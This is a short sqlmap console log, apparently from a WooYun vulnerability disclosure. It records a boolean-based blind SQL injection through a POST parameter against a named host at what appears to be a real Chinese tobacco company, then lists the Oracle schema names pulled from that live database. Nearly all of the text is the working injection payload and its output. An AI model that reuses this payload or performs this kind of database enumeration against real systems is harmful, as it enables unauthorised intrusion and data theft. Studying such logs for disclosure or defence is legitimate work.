 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=&actionType=&area=-1' OR 1=1 AND 7554=7554 AND 000342=000342 or
'XMtsJm1Z'='&brand=4108&currentPageNum=1&gotoPageNum=1&hitsId=&pageNum=1&rowNum
PerPage=30&rowNumPerPage=30&spec=&totalPageNum=1&totalRowNum=0&_gridId=recordTab
le&_gridId=recordTable&_pageNum=1
---
[16:43:02] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:43:02] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:43:02] [INFO] fetching database (schema) names
[16:43:02] [INFO] fetching number of databases
[16:43:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:43:02] [INFO] retrieved: 7
[16:43:08] [INFO] retrieved: CTXSYS
[16:43:44] [INFO] retrieved: EXFSYS
[16:44:21] [INFO] retrieved: MDSYS
[16:44:52] [INFO] retrieved: MZPORTAL
[16:45:39] [INFO] retrieved: OLAPSYS
[16:46:21] [INFO] retrieved: SYS
[16:46:42] [INFO] retrieved: SYSTEM
available databases [7]:
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] MZPORTAL
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[16:47:20] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\sttc.sh.tobacco.com.cn'
www.wooyun.org